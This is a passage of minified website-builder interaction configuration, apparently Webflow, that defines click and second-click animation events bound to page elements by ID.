e-492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-494":{id:"e-494",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-495":{id:"e-495",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-496":{id:"e-496",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-497":{id:"e-497",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-498":{id:"e-498",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-499"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-499":{id:"e-499",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-500":{id:"e-500",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-501":{id:"e-501",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-502":{id:"e-502",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-503"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-503":{id:"e-503",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-504":{id:"e-504",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-505"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-505":{id:"e-505",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-506":{id:"e-506",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-507"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-507":{id:"e-507",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-508":{id:"e-508",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-509":{id:"e-509",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6442659270350559a28d67ab|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187a35cc9b6},"e-512":{id:"e-512",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-513":{id:"e-513",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-514":{id:"e-514",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-515"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-515":{id:"e-515",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-516":{id:"e-516",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-517"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-517":{id:"e-517",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-518":{id:"e-518",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-519"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-519":{id:"e-519",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-520":{id:"e-520",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-521"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-521":{id:"e-521",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-520"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-522":{id:"e-522",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-523"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-523":{id:"e-523",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-522"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-524":{id:"e-524",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-525"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-525":{id:"e-525",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-524"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-526":{id:"e-526",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-527"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-527":{id:"e-527",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-526"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-528":{id:"e-528",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-529"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-529":{id:"e-529",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-528"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-530":{id:"e-530",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-531"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-531":{id:"e-531",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-530"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-532":{id:"e-532",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-533"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-533":{id:"e-533",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-532"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644638afc008d97977b27189|0c7b7d28-ef8a-c42b-602f-6cd60123d831",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b24d6f8f},"e-536":{id:"e-536",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-537"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64463eede4e0123667b511b9|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b265d008},"e-537":{id:"e-537",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a